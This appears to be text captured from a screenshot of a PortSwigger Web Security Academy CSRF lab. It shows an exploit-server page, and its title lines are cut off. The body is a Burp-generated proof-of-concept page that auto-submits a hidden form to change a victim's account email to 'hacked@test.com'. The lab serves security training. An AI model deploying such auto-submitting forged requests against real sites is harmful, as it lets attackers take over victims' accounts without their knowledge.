 Cross-site request forger
Cross-site request forger
CSRF where token valida
Exploit Server: CSRF whe
exploit-0a2d006404ec34a980bd98d1016b00e5.exploit-server.net
portswigger
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0aa50030048e34a78054994400410003.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="hacked&#64;test&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log